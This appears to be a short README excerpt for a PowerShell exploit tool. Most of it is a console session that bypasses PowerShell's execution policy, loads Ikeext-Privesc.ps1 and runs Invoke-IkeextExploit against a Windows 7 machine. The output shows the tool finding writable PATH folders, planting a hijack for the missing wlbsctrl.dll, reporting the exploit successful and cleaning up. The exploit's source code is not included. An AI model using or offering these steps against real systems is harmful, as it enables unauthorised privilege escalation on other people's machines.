 powershell -exec bypass
PS C:\temp> . .\Ikeext-Privesc.ps1
PS C:\temp> Invoke-IkeextExploit
+------------------------------------------------------------+
¦ IKEEXT DLL Hijacking Check ¦
+------------------------------------------------------------+
[+] Microsoft Windows 7 Professionnel  is vulnerable.
[+] IKEEXT is enabled.
[+] Found 2 PATH folder(s) with weak permissions.
[+] ¦__ Found: 'C:\Python27\'
[+] ¦__ Found: 'C:\Python27\Scripts'
[+] 'wlbsctrl.dll' was not found on the system.
[+] Result: VULNERABLE
+------------------------------------------------------------+
¦ IKEEXT DLL Hijacking Exploit ¦
+------------------------------------------------------------+
[*] Preparing exploit files...
[*] Trying to trigger the exploit (max 30s).
[*] Found log file: "C:\Python27\\wlbsctrl_baqboudj.txt".
[+] Exploit successful!
[*] Waiting for IKEEXT to be stopped (max 30s).
[+] IKEEXT was stopped.
[*] Performing cleanup.
PS C:\temp> _